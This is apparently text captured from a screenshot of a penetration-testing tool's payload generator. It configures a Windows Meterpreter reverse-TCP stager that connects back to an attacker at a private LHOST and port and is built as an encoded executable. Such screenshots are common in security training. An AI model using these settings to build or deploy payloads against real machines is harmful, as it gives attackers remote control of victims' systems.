 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
process
Iterations 3
KeepTemplateWorking
LHOST 172.16.62.1
LPORT 30804
Template +
Output: exe
Show advanced options
Launch